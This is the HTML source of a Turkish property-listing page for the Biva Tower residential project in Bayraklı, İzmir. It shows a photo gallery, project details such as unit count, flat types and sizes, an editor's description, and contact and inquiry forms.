                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/a22ec91d-2c45-491d-88b9-97de9cfd996b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/a22ec91d-2c45-491d-88b9-97de9cfd996b.jpg " alt="Biva Tower - 47"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/c165e53e-234b-4bda-9dc3-49e52dec3ee0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/c165e53e-234b-4bda-9dc3-49e52dec3ee0.jpg " alt="Biva Tower - 48"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/ea67044c-de18-4d2f-ba9f-34d99fdca2a0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/ea67044c-de18-4d2f-ba9f-34d99fdca2a0.jpg " alt="Biva Tower - 49"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/f57cbe41-f68a-49ce-bbb4-f82e9c2a3ebe.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/f57cbe41-f68a-49ce-bbb4-f82e9c2a3ebe.jpg " alt="Biva Tower - 50"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/ea2ba2ce-acec-4fd2-8ee0-9c95bc7618cb.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/ea2ba2ce-acec-4fd2-8ee0-9c95bc7618cb.jpg " alt="Biva Tower - 51"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/35907037-48c9-49fd-961c-012a20ec3d0f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/35907037-48c9-49fd-961c-012a20ec3d0f.jpg " alt="Biva Tower - 52"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/f951d82a-29bf-42b0-a3b7-c19bc9d535c4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/f951d82a-29bf-42b0-a3b7-c19bc9d535c4.jpg " alt="Biva Tower - 53"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/5ea1279f-4ee5-43ef-bf67-e95193c6deb9.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/5ea1279f-4ee5-43ef-bf67-e95193c6deb9.jpg " alt="Biva Tower - 54"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/92b3c36b-458e-47d5-9adf-836e7f58eb10.jpg" alt="Biva Tower - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8959af0c-2332-4b29-b597-a6217951ed1b.jpg" alt="Biva Tower - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/97335c3c-5b4e-4476-b281-8fdf65e23760.jpg" alt="Biva Tower - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9a1ef960-f2c5-4e13-9965-315837666840.jpg" alt="Biva Tower - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/02b37450-5b55-464f-8216-60b21c812807.jpg" alt="Biva Tower - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8efeace6-3e4b-495c-b188-9cb90b439f64.jpg" alt="Biva Tower - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/18ecb583-fd0a-47f5-8d4c-5506cc8c0e7d.jpg" alt="Biva Tower - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/909ee55a-e928-455e-92f9-d4c605b3438d.jpg" alt="Biva Tower - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/3d66c594-ae05-4e0e-8e91-1b34f0d2de0d.jpg" alt="Biva Tower - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/d649c7cb-2b29-4994-92d5-9db3d0b26b0c.jpg" alt="Biva Tower - 10"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9c95ca44-4011-4031-a2bf-21e808264af2.jpg" alt="Biva Tower - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/eeea2c0f-5a60-4f2f-968f-df4e09a2fc93.jpg" alt="Biva Tower - 12"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/adda887f-0bf6-4cb6-a59c-87243d140a4a.jpg" alt="Biva Tower - 13"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/d7394f0d-da52-41a8-9e14-9d664bd9b668.jpg" alt="Biva Tower - 14"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9e8a764f-e617-497d-92ae-db69b4b1aef3.jpg" alt="Biva Tower - 15"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/4dc51565-91f8-4aa3-b911-df508641a90b.jpg" alt="Biva Tower - 16"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/000749c5-e294-47dd-8b6f-6c1fd3991940.jpg" alt="Biva Tower - 17"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/3dcf3d58-8090-459e-9fb4-8456d0e34cd0.jpg" alt="Biva Tower - 18"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8d0bf682-2b0e-4e09-ab51-4551716ca034.jpg" alt="Biva Tower - 19"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/a22ec91d-2c45-491d-88b9-97de9cfd996b.jpg" alt="Biva Tower - 20"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/c165e53e-234b-4bda-9dc3-49e52dec3ee0.jpg" alt="Biva Tower - 21"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/ea67044c-de18-4d2f-ba9f-34d99fdca2a0.jpg" alt="Biva Tower - 22"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/f57cbe41-f68a-49ce-bbb4-f82e9c2a3ebe.jpg" alt="Biva Tower - 23"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/ea2ba2ce-acec-4fd2-8ee0-9c95bc7618cb.jpg" alt="Biva Tower - 24"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/35907037-48c9-49fd-961c-012a20ec3d0f.jpg" alt="Biva Tower - 25"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/f951d82a-29bf-42b0-a3b7-c19bc9d535c4.jpg" alt="Biva Tower - 26"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/5ea1279f-4ee5-43ef-bf67-e95193c6deb9.jpg" alt="Biva Tower - 27"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/92b3c36b-458e-47d5-9adf-836e7f58eb10.jpg" alt="Biva Tower - 28"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8959af0c-2332-4b29-b597-a6217951ed1b.jpg" alt="Biva Tower - 29"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/97335c3c-5b4e-4476-b281-8fdf65e23760.jpg" alt="Biva Tower - 30"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9a1ef960-f2c5-4e13-9965-315837666840.jpg" alt="Biva Tower - 31"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/02b37450-5b55-464f-8216-60b21c812807.jpg" alt="Biva Tower - 32"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8efeace6-3e4b-495c-b188-9cb90b439f64.jpg" alt="Biva Tower - 33"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/18ecb583-fd0a-47f5-8d4c-5506cc8c0e7d.jpg" alt="Biva Tower - 34"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/909ee55a-e928-455e-92f9-d4c605b3438d.jpg" alt="Biva Tower - 35"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/3d66c594-ae05-4e0e-8e91-1b34f0d2de0d.jpg" alt="Biva Tower - 36"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/d649c7cb-2b29-4994-92d5-9db3d0b26b0c.jpg" alt="Biva Tower - 37"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9c95ca44-4011-4031-a2bf-21e808264af2.jpg" alt="Biva Tower - 38"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/eeea2c0f-5a60-4f2f-968f-df4e09a2fc93.jpg" alt="Biva Tower - 39"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/adda887f-0bf6-4cb6-a59c-87243d140a4a.jpg" alt="Biva Tower - 40"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/d7394f0d-da52-41a8-9e14-9d664bd9b668.jpg" alt="Biva Tower - 41"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9e8a764f-e617-497d-92ae-db69b4b1aef3.jpg" alt="Biva Tower - 42"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/4dc51565-91f8-4aa3-b911-df508641a90b.jpg" alt="Biva Tower - 43"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/000749c5-e294-47dd-8b6f-6c1fd3991940.jpg" alt="Biva Tower - 44"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/3dcf3d58-8090-459e-9fb4-8456d0e34cd0.jpg" alt="Biva Tower - 45"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8d0bf682-2b0e-4e09-ab51-4551716ca034.jpg" alt="Biva Tower - 46"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/a22ec91d-2c45-491d-88b9-97de9cfd996b.jpg" alt="Biva Tower - 47"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/c165e53e-234b-4bda-9dc3-49e52dec3ee0.jpg" alt="Biva Tower - 48"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/ea67044c-de18-4d2f-ba9f-34d99fdca2a0.jpg" alt="Biva Tower - 49"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/f57cbe41-f68a-49ce-bbb4-f82e9c2a3ebe.jpg" alt="Biva Tower - 50"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/ea2ba2ce-acec-4fd2-8ee0-9c95bc7618cb.jpg" alt="Biva Tower - 51"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/35907037-48c9-49fd-961c-012a20ec3d0f.jpg" alt="Biva Tower - 52"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/f951d82a-29bf-42b0-a3b7-c19bc9d535c4.jpg" alt="Biva Tower - 53"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/5ea1279f-4ee5-43ef-bf67-e95193c6deb9.jpg" alt="Biva Tower - 54"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="38.4874566312306" data-longitude="27.1060183457031" data-mapTitle="Biva Tower"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Biva Mimarlık</li>
                                <li><strong>Proje Tipi</strong>Daire, Dükkan</li>
                                <li><strong>Konut Sayısı</strong>96</li>
                                <li><strong>Arsa Alanı</strong>0</li>
                                <li><strong>Konut Tipleri</strong>1+1, 2+1, 3+1, 4+1, 5+1</li>
                                <li><strong>Metrekare Alanı</strong>59 - 253 m2</li>
                                <li><strong>Teslim Tarihi</strong>Hemen Teslim</li>
                                <li><strong>Satış Durumu</strong>% 0,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Biva Mimarlık tarafından hayat geçirilecek olan Biva Tower projesi İzmir Bayraklı'da hayata geçiriliyor. Biva Tower projesi içerisinde 96 daire 8 ticari alan barındırıyor. Projede 1+1'den 4+1'e kadar konut seçeneği bulunuyor. Proje yapısal özelliği açısından dikkat çekiyor.</p>

                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            
                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><span style="color:#0066ff"><strong>T&uuml;rkiye&#39;nin en y&uuml;ksek yapısal &ccedil;elik binası!</strong></span></p>

<p>İzmir&#39;in g&ouml;zde b&ouml;lgelerinden biri olan Bayraklı&#39;da hayat ge&ccedil;irilecek projenin adı Biva Tower oldu. T&uuml;rkiye&#39;nin en y&uuml;ksek &ccedil;elik yapılı binası olarak hayata ge&ccedil;irilecek proje bu &ouml;zelliği ile dikkat &ccedil;ekiyor. Biva Tower projesi 32 kattan oluşup i&ccedil;erisinde birbirinden bağımsız 96 &uuml;nite barındırıyor. Ayrıca projede 8 adet ticari alan da mevcut olacak. Biva Tower projesi yapısal &ouml;zelliğinin yanısıra konumuyla da dikkatlerden ka&ccedil;mıyor. Projede yer alan daireler 1+1, 2+1, 3+1 ve 4+1 konseptinde tasarlandı. Biva Tower projesinde yer alan 1+1 daireler 59 metrekare, 2+1 daireler 103 ile 127 metrekare arasında, 3+1 daireler 168 metrekare ile 180 metrekare arasında, 4+1 daireler ise 253 metrekare olarak alıcısına sunuluyor.</p>

<p>&nbsp;</p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li><li>Dükkan</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="4033">
                                    <input type="hidden" name="data[ProjectName]" value="Biva Tower">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Biva Tower?&u=https://www.guncelprojebilgileri.com/izmir-konut-projeleri/biva-tower#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Biva Tower%20https://www.guncelprojebilgileri.com/izmir-konut-projeleri/biva-tower#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Biva Tower%20https://www.guncelprojebilgileri.com/izmir-konut-projeleri/biva-tower" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4033,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(4033,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/12/18/700x466/748138f1-bfef-4f28-b1d6-4917bf962541.jpg" alt="Biva Tower"></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/biva-mimarlik-konut-projeleri">Biva Mimarlık</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="4033" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Biva Tower" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            35510 Bayraklı/İzmir
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Biva Tower','http://bivatower.com');">http://bivatower.com</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Biva Tower','info@bivamimarlik.com.tr');"><span class="__cf_email__" data-cfemail="01686f676e41636877606c686c60736d686a2f626e6c2f7573">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Biva Tower','444 30 31');">444 30 31</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="570000" data-project-name="Biva Tower" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Bayraklı Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/01/19/700x466/e8ae9b7b-02f3-408b-b5bf-49006ef98199.jpg" class="img-fluid" alt="Avcılar Exclusive">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/avcilar-exclusive">Avcılar Exclusive</a></h4>
